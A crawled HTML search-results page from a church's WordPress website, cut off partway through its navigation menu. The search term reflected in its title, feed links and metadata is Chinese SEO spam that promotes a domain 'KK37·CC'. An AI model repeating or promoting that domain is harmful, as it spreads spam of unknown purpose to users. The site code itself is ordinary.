

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fbcgadsden.org/?s=%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90KK37%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9C-%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81x6eng-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90KK37%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9Chj9f-%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81p3b6z-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9C7k4h
body_size: 13199
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>舟山市教育局局长是谁-【✔️推荐KK37·CC✔️】-哇嘎下载东西总是停-舟山市教育局局长是谁x6eng-【✔️推荐KK37·CC✔️】-哇嘎下载东西总是停hj9f-舟山市教育局局长是谁p3b6z-哇嘎下载东西总是停7k4h | First Baptist of Gadsden</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://fbcgadsden.org/xmlrpc.php">
<script type="text/javascript">var _eab_data={"ajax_url":"https:\/\/fbcgadsden.org\/wp-admin\/admin-ajax.php","root_url":"https:\/\/fbcgadsden.org\/wp-content\/plugins\/events-and-bookings\/img\/","fb_scope":"email"};if (!("ontouchstart" in document.documentElement)) document.documentElement.className += " no-touch";</script><meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="First Baptist of Gadsden &raquo; Feed" href="https://fbcgadsden.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Baptist of Gadsden &raquo; Comments Feed" href="https://fbcgadsden.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Baptist of Gadsden &raquo; Search Results for &#8220;舟山市教育局局长是谁-【✔️推荐KK37·CC✔️】-哇嘎下载东西总是停-舟山市教育局局长是谁x6eng-【✔️推荐KK37·CC✔️】-哇嘎下载东西总是停hj9f-舟山市教育局局长是谁p3b6z-哇嘎下载东西总是停7k4h&#8221; Feed" href="https://fbcgadsden.org/search/%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90KK37%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9C-%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81x6eng-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90KK37%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9Chj9f-%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81p3b6z-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9C7k4h/feed/rss2/" />
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=EB+Garamond|Open+Sans:normal,bold" media="screen">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fbcgadsden.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/css/bootstrap.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/css/bootstrap-theme.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/css/base.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/include/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/fancybox/jquery.fancybox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cwf-base-style-css' href='https://fbcgadsden.org/wp-content/themes/web-fuel-3/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='site-specific-css' href='https://fbcgadsden.org/wp-content/uploads/css/site.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eab-upcoming_calendar_widget-style-css' href='https://fbcgadsden.org/wp-content/plugins/events-and-bookings/css/upcoming_calendar_widget.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://fbcgadsden.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/plugins/events-and-bookings/js/upcoming_calendar_widget.js?ver=1.9.2" id="eab-upcoming_calendar_widget-script-js"></script>
<link rel="https://api.w.org/" href="https://fbcgadsden.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fbcgadsden.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="icon" type="image/png" href="/wp-content/uploads/sites/71/2018/04/fbcg-favicon.png" />
<style>
body { 
	font-family: Open Sans, sans-serif;
}

h1,h2,h3,h4,h5,h6 { 
	font-family: EB Garamond, sans-serif;
}

</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-31329359-1', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://fbcgadsden.org/search/%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90KK37%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9C-%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81x6eng-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90KK37%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9Chj9f-%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81p3b6z-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9C7k4h/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/fbcgadsden.org\/#schema-publishing-organization","url":"https:\/\/fbcgadsden.org","name":"First Baptist of Gadsden"},{"@type":"WebSite","@id":"https:\/\/fbcgadsden.org\/#schema-website","url":"https:\/\/fbcgadsden.org","name":"First Baptist of Gadsden","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/fbcgadsden.org\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"SearchResultsPage","@id":"https:\/\/fbcgadsden.org\/search\/%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90KK37%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9C-%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81x6eng-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90KK37%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9Chj9f-%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81p3b6z-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9C7k4h\/#schema-webpage","isPartOf":{"@id":"https:\/\/fbcgadsden.org\/#schema-website"},"publisher":{"@id":"https:\/\/fbcgadsden.org\/#schema-publishing-organization"},"url":"https:\/\/fbcgadsden.org\/search\/%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90KK37%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9C-%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81x6eng-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90KK37%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9Chj9f-%E8%88%9F%E5%B1%B1%E5%B8%82%E6%95%99%E8%82%B2%E5%B1%80%E5%B1%80%E9%95%BF%E6%98%AF%E8%B0%81p3b6z-%E5%93%87%E5%98%8E%E4%B8%8B%E8%BD%BD%E4%B8%9C%E8%A5%BF%E6%80%BB%E6%98%AF%E5%81%9C7k4h\/"},{"@type":"BreadcrumbList","@id":"https:\/\/fbcgadsden.org?s=\u821f\u5c71\u5e02\u6559\u80b2\u5c40\u5c40\u957f\u662f\u8c01-\u3010\u2714\ufe0f\u63a8\u8350KK37\u00b7CC\u2714\ufe0f\u3011-\u54c7\u560e\u4e0b\u8f7d\u4e1c\u897f\u603b\u662f\u505c-\u821f\u5c71\u5e02\u6559\u80b2\u5c40\u5c40\u957f\u662f\u8c01x6eng-\u3010\u2714\ufe0f\u63a8\u8350KK37\u00b7CC\u2714\ufe0f\u3011-\u54c7\u560e\u4e0b\u8f7d\u4e1c\u897f\u603b\u662f\u505chj9f-\u821f\u5c71\u5e02\u6559\u80b2\u5c40\u5c40\u957f\u662f\u8c01p3b6z-\u54c7\u560e\u4e0b\u8f7d\u4e1c\u897f\u603b\u662f\u505c7k4h\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/fbcgadsden.org"},{"@type":"ListItem","position":2,"name":"Search for '\u821f\u5c71\u5e02\u6559\u80b2\u5c40\u5c40\u957f\u662f\u8c01-\u3010\u2714\ufe0f\u63a8\u8350KK37\u00b7CC\u2714\ufe0f\u3011-\u54c7\u560e\u4e0b\u8f7d\u4e1c\u897f\u603b\u662f\u505c-\u821f\u5c71\u5e02\u6559\u80b2\u5c40\u5c40\u957f\u662f\u8c01x6eng-\u3010\u2714\ufe0f\u63a8\u8350KK37\u00b7CC\u2714\ufe0f\u3011-\u54c7\u560e\u4e0b\u8f7d\u4e1c\u897f\u603b\u662f\u505chj9f-\u821f\u5c71\u5e02\u6559\u80b2\u5c40\u5c40\u957f\u662f\u8c01p3b6z-\u54c7\u560e\u4e0b\u8f7d\u4e1c\u897f\u603b\u662f\u505c7k4h'"}]}]}</script>
<!-- /SEO -->
<link rel="stylesheet" type="text/css" media="print" href="https://fbcgadsden.org/wp-content/themes/web-fuel-3/print.css" />
</head> <!-- TODO: Add to v3 -->
<body class="search search-no-results webkit">
<section id="header-mobile" class="horizontal">
	<div class="container">
		<div class="row">
			<div id="header-mobile-1" class="column col-xs-12 col-sm-12 col-md-12 col-lg-12">

			</div>
		</div>
	</div>
</section>

<section id="top-bar" class="full-width full-height">
	<div class="container-fluid">
		<div class="row">
			<div id="top-bar-1" class="column left inline col-xs-12 col-sm-6 col-md-6 col-lg-6">
<div id="cwf_posts_widget-3" class="widget widget_cwf_posts_widget"><div class="row multi-columns-row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><a class="announcement" href="/first-time-guest/visiting-fbc/">First Time Guests</a></div></div></div>
			</div>			<div id="top-bar-2" class="column right inline col-xs-12 col-sm-6 col-md-6 col-lg-6">

			</div>
		</div>
	</div>
</section>

<section id="site-navigation" class="full-width full-height">
	<div class="container-fluid">
		<div class="row">
			<div id="site-navigation-1" class="column left col-xs-12 col-sm-12 col-md-5 col-lg-5">
<div id="cwf_image_widget-2" class="widget widget_cwf_image_widget"><div class="logo-home"><a href="/" target="_parent"><img class="img-responsive" alt="" src="https://fbcgadsden.org/wp-content/uploads/2018/04/first-baptist-church-gadsden_logo_white.png" /></a></div></div><div id="cwf_image_widget-4" class="widget widget_cwf_image_widget"><div class="logo"><a href="/" target="_parent"><img class="img-responsive" alt="" src="https://fbcgadsden.org/wp-content/uploads/2018/04/first-baptist-church-gadsden_logo_color.png" /></a></div></div>
			</div>			<div id="site-navigation-2" class="column right inline col-xs-12 col-sm-12 col-md-7 col-lg-7">
<div id="cwf_menu_widget-2" class="widget widget_cwf_menu_widget">		
			<a id="responsive-menu-button" type="button" class="toggle-button" style="display: none;">
				<i class="fa fa-bars"></i>
			</a>
				
			<nav class="navbar" role="navigation">				
				<div class="collapse navbar-collapse -collapse"><ul id="menu-site-navigation" class="nav navbar-nav"><li id="menu-item-5562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5562 dropdown"><a title="Visiting FBC" href="#" data-toggle="dropdown" class="dropdown-toggle">Visiting FBC <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3987"><a title="First Time Guest" href="https://fbcgadsden.org/first-time-guest/visiting-fbc/">First Time Guest</a></li>
	<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a title="Pastor’s Welcome" href="https://fbcgadsden.org/pastors-welcome/">Pastor’s Welcome</a></li>
	<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4294"><a title="Child Check-in Preregister" href="https://fbcgadsden.org/check-in/">Child Check-in Preregister</a></li>
</ul>
</li>
<li id="menu-item-4000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4000 dropdown"><a title="About" href="#" data-toggle="dropdown" class="dropdown-toggle">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a title="The Gospel" href="https://fbcgadsden.org/the-gospel/">The Gospel</a></li>
	<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a title="Beliefs and Covenant" href="https://fbcgadsden.org/what-we-believe/">Beliefs and Covenant</a></li>
	<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a title="Mission and Foundations" href="https://fbcgadsden.org/missions-and-foundations/">Mission and Foundations</a></li>
	<li id="menu-item-4016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a title="Membership" href="https://fbcgadsden.org/membership-2/">Membership</a></li>
	<li id="menu-item-4004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a title="Staff" href="/staff/">Staff</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Weekly Schedule" href="https://fbcgadsden.org/weekly-schedule-of-services/">Weekly Schedule</a></li>
	<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a title="Contact Us" href="https://fbcgadsden.org/contact-us/">Contact Us</a></li>
</ul>
</li>
